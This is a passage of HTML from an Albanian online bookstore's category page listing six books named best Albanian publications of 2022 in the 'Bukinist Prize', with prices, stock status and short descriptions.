href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/17-rekomandime" title="Rekomandime" ><span itemprop="title">Rekomandime</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/25-bukinist-s-prize" title="Bukinist's prize" ><span itemprop="title">Bukinist's prize</span></a></span><span class="navigation-pipe">></span>Bukinist Prize 2022</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="special_block_right" class="block"><p class="title_block"> <a href="https://bukinist.al/en/prices-drop" title="Specials"> Specials </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://bukinist.al/en/romance-passion/20616-flawless.html"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28177-small_default/flawless.jpg" alt="FLAWLESS" title="FLAWLESS" /> </a><div class="product-content"><h5> <a class="product-name" href="https://bukinist.al/en/romance-passion/20616-flawless.html" title="FLAWLESS"> FLAWLESS </a></h5><div class="price-box"> <span class="price special-price"> 1 440 Lekë </span> <span class="price-percent-reduction">-10%</span> <span class="old-price"> 1 600 Lekë </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://bukinist.al/en/prices-drop" title="All specials"> <span>All specials<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="htmlcontent_left"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-12"> <a href="https://aladini.al/fushata-jeto-shendetshem/" class="item-link" title=""> <img src="https://CloudFront.bukinist.al/modules/themeconfigurator/img/39bec4de4354b9c1bc4d72d08d24ea0506b0ca19_jeto-shendeteshem-1-10-prillbukinist.jpg" class="item-img img-responsive" title="" alt="" width="100%" height="100%"/> </a></li></ul></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><h1 class="page-heading product-listing"><span class="cat-name">Bukinist Prize 2022&nbsp;</span><span class="heading-counter">There are 6 products.</span></h1><div id="main-category"><div class="content_sortPagiBar clearfix top-sortbar"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">View:</li><li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li><li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li></ul><form id="productsSortForm" action="https://bukinist.al/en/405-bukinist-prize-2022" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sort by</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Price: Lowest first</option><option value="price:desc">Price: Highest first</option><option value="name:asc">Product Name: A to Z</option><option value="name:desc">Product Name: Z to A</option><option value="quantity:desc">In stock</option><option value="reference:asc">Reference: Lowest first</option><option value="reference:desc">Reference: Highest first</option> </select></div></form></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/bukinist-prize-2022/14289-aria-hidh-e-prit.html" title="Aria hidh e prit" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24199-home_default/aria-hidh-e-prit.jpg" alt="Aria hidh e prit" title="Aria hidh e prit" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/bukinist-prize-2022/14289-aria-hidh-e-prit.html" rel="https://bukinist.al/en/bukinist-prize-2022/14289-aria-hidh-e-prit.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/bukinist-prize-2022/14289-aria-hidh-e-prit.html" rel="https://bukinist.al/en/bukinist-prize-2022/14289-aria-hidh-e-prit.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bukinist-prize-2022/14289-aria-hidh-e-prit.html" title="Aria hidh e prit" itemprop="url" >Aria hidh e prit</a></h5><p class="product-desc" itemprop="description">Ky libër është vetëm fillimi i rrugëtimit të Arias çamarroke, plot vitalitet dhe energji pozitive: Nje histori për dashurinë pa kushte që buron në zemrën e çdo femije! Forcën brenda vetes dhe të vërtetën që thyen barriera dhe kapërcen kufijte!&nbsp;Në mbyllje të procesit të votimit online për librin më të mirë të vitit 2022 nga Bukinist.al dhe blogu...</p><div class="content_price"><span class="price product-price">600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=14289&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="14289" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/bukinist-prize-2022/14289-aria-hidh-e-prit.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14289" href="#" rel="14289" onclick="WishlistCart('wishlist_block_list', 'add', '14289', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/bukinist-prize-2022/14433-fill.html" title="Fill" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24378-home_default/fill.jpg" alt="Fill" title="Fill" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/bukinist-prize-2022/14433-fill.html" rel="https://bukinist.al/en/bukinist-prize-2022/14433-fill.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/bukinist-prize-2022/14433-fill.html" rel="https://bukinist.al/en/bukinist-prize-2022/14433-fill.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bukinist-prize-2022/14433-fill.html" title="Fill" itemprop="url" >Fill</a></h5><p class="product-desc" itemprop="description">Fill” dëshmon rënien e krijesës në ujë dhe daljen e saj në breg shëndoshë e mirë, me ndihmën e një filli që përgjatë udhëtimit, lundrimit, betejës merr forma e rëndësi të ndryshme, por mbetet gjer në fund shpëtimtar.&nbsp;Ky libër është shpallur si botimi më i mirë i vitit 2022 në kategorinë poezia shqipe nga Bukinist.al dhe blogu Leximtari më 23 prill 2023.</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/bukinist-prize-2022/14433-fill.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14433" href="#" rel="14433" onclick="WishlistCart('wishlist_block_list', 'add', '14433', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/bukinist-prize-2022/14378-kesulkuqja.html" title="Kesulkuqja" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24311-home_default/kesulkuqja.jpg" alt="Kesulkuqja" title="Kesulkuqja" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/bukinist-prize-2022/14378-kesulkuqja.html" rel="https://bukinist.al/en/bukinist-prize-2022/14378-kesulkuqja.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/bukinist-prize-2022/14378-kesulkuqja.html" rel="https://bukinist.al/en/bukinist-prize-2022/14378-kesulkuqja.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">750 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bukinist-prize-2022/14378-kesulkuqja.html" title="Kesulkuqja" itemprop="url" >Kesulkuqja</a></h5><p class="product-desc" itemprop="description">Ky roman flet për një Kësulëkuqe koketuese dhe një Ujk të sëmurë. Është një histori e dashurisë dhe një shëtitje nëpër pyllin magjik të tregimtarisë, ku personazhet futen shtigjeve të mitologjisë, perrallës, religjionit dhe animacionit.&nbsp;Ky libër është shpallur si botimi më i mirë i vitit 2022 në kategorinë romani shqip nga Bukinist.al dhe blogu Leximtari...</p><div class="content_price"><span class="price product-price">750 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=14378&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="14378" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/bukinist-prize-2022/14378-kesulkuqja.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14378" href="#" rel="14378" onclick="WishlistCart('wishlist_block_list', 'add', '14378', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/bukinist-prize-2022/14294-jeta-shpirterore.html" title="Jeta shpirterore" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24204-home_default/jeta-shpirterore.jpg" alt="Jeta shpirterore" title="Jeta shpirterore" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/bukinist-prize-2022/14294-jeta-shpirterore.html" rel="https://bukinist.al/en/bukinist-prize-2022/14294-jeta-shpirterore.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/bukinist-prize-2022/14294-jeta-shpirterore.html" rel="https://bukinist.al/en/bukinist-prize-2022/14294-jeta-shpirterore.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bukinist-prize-2022/14294-jeta-shpirterore.html" title="Jeta shpirterore" itemprop="url" >Jeta shpirterore</a></h5><p class="product-desc" itemprop="description">Një roman, që denoncon të gjitha veset dhe palavitë e një klase pushteti në dukje elitare, por krejtësisht e zvetënuar.&nbsp;Ky libër është shpallur si botimi më i mirë i vitit 2022 në kategorinë romani i përkthyer, nga Bukinist.al dhe blogu Leximtari më 23 prill 2023, sjellë në shqip nga Aida Baro.</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=14294&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="14294" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/bukinist-prize-2022/14294-jeta-shpirterore.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14294" href="#" rel="14294" onclick="WishlistCart('wishlist_block_list', 'add', '14294', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/bukinist-prize-2022/14391-themeluesi-lidershipi-i-ismail-qemalit.html" title="Themeluesi - Lidershipi i Ismail Qemalit" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24341-home_default/themeluesi-lidershipi-i-ismail-qemalit.jpg" alt="Themeluesi - Lidershipi i Ismail Qemalit" title="Themeluesi - Lidershipi i Ismail Qemalit" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/bukinist-prize-2022/14391-themeluesi-lidershipi-i-ismail-qemalit.html" rel="https://bukinist.al/en/bukinist-prize-2022/14391-themeluesi-lidershipi-i-ismail-qemalit.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/bukinist-prize-2022/14391-themeluesi-lidershipi-i-ismail-qemalit.html" rel="https://bukinist.al/en/bukinist-prize-2022/14391-themeluesi-lidershipi-i-ismail-qemalit.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bukinist-prize-2022/14391-themeluesi-lidershipi-i-ismail-qemalit.html" title="Themeluesi - Lidershipi i Ismail Qemalit" itemprop="url" >Themeluesi - Lidershipi i Ismail Qemalit</a></h5><p class="product-desc" itemprop="description">Për herë të parë një botim i plotë për Ismail Qemalin si LIDERSHIP Një libër që duhet ta ketë çdo shqiptar në bibliotekën e tij!&nbsp;Ky libër është shpallur si botimi më i mirë i vitit 2022 në kategorinë libri non-fiction, nga Bukinist.al dhe blogu Leximtari më 23 prill 2023.</p><div class="content_price"><span class="price product-price">2 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=14391&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="14391" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/bukinist-prize-2022/14391-themeluesi-lidershipi-i-ismail-qemalit.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14391" href="#" rel="14391" onclick="WishlistCart('wishlist_block_list', 'add', '14391', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/bukinist-prize-2022/14432-babai-i-pasur-guide-per-te-investuar.html" title="Babai i pasur, guide per te investuar" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24375-home_default/babai-i-pasur-guide-per-te-investuar.jpg" alt="Babai i pasur, guide per te investuar" title="Babai i pasur, guide per te investuar" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/bukinist-prize-2022/14432-babai-i-pasur-guide-per-te-investuar.html" rel="https://bukinist.al/en/bukinist-prize-2022/14432-babai-i-pasur-guide-per-te-investuar.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/bukinist-prize-2022/14432-babai-i-pasur-guide-per-te-investuar.html" rel="https://bukinist.al/en/bukinist-prize-2022/14432-babai-i-pasur-guide-per-te-investuar.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 290 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bukinist-prize-2022/14432-babai-i-pasur-guide-per-te-investuar.html" title="Babai i pasur, guide per te investuar" itemprop="url" >Babai i pasur, guide per te investuar</a></h5><p class="product-desc" itemprop="description">Në këtë libër Robert Kiyosaki sjell vëzhgime të mprehta sesi investojnë të pasurit dhe analizon dallimet me të varfërit dhe shtresat e mesme. Për herë të parë vjen në shqip ky libër që konsiderohet guida më e mirë për investimet, hedhur në qarkullim nga shtëpia botuese Argeta LMG.&nbsp;Ky libër është shpallur si botimi më i mirë i vitit 2022 në kategorinë...</p><div class="content_price"><span class="price product-price">1 290 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=14432&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="14432" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/bukinist-prize-2022/14432-babai-i-pasur-guide-per-te-investuar.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14432" href="#" rel="14432" onclick="WishlistCart('wishlist_block_list', 'add', '14432', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Showing 1 - 6 of 6 items</div></div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a 